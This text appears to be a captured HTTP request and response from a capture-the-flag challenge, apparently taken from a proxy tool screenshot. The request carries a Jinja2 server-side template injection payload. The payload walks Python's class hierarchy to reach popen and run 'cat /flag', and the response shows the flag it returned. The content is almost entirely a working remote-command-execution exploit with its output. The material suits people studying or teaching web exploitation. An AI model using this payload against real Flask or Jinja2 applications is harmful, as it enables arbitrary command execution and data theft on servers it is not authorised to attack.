 Request
Pretty Raw Hex Chinese \n
1 POST /ssti HTTP/1.1
2 Host: challenge.ilovectf.cn:30802
3 Content-Length: 139
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.ilovectf.cn:30802
9 Referer: http://challenge.ilovectf.cn:30802/
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3 message=
{{().__class__.__base__.__subclasses__()[156].__init__.__globals__[request.values.a](request.values
.b).read()}}&a=popen&b=cat+/flag
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Mon, 13 Oct 2025 18:30:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 42
6 Connection: close
7
8 flag{89e51aa6-c400-45cd-862c-dc3c16f37f7b}